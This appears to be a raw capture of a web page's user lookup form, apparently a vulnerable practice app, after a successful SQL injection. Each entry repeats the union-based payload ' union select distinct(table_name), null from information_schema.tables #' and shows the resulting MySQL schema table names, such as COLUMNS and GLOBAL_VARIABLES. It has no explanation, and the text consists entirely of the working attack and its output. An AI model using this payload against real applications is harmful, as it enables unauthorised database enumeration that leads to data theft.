 User ID:
Submit
ID: ' union select distinct(table_name), null from information_schema.tables #
First name: CHARACTER_SETS
Surname:
ID: ' union select distinct(table_name), null from information_schema.tables #
First name: COLLATIONS
Surname:
ID: ' union select distinct(table_name), null from information_schema.tables #
First name: COLLATION_CHARACTER_SET_APPLICABILITY
Surname:
ID: ' union select distinct(table_name), null from information_schema.tables #
First name: COLUMNS
Surname:
ID: ' union select distinct(table_name), null from information_schema.tables #
First name: COLUMN_PRIVILEGES
Surname:
ID: ' union select distinct(table_name), null from information_schema.tables #
First name: ENGINES
Surname:
ID: ' union select distinct(table_name), null from information_schema.tables #
First name: EVENTS
Surname:
ID: ' union select distinct(table_name), null from information_schema.tables #
First name: FILES
Surname:
ID: ' union select distinct(table_name), null from information_schema.tables #
First name: GLOBAL_STATUS
Surname:
ID: ' union select distinct(table_name), null from information_schema.tables #
First name: GLOBAL_VARIABLES
Surname:
ID: ' union select distinct(table_name), null from information_schema.tables #
First name: KEY_COLUMN_USAGE
Surname:
ID: ' union select distinct(table_name), null from information_schema.tables #
First name: PARTITIONS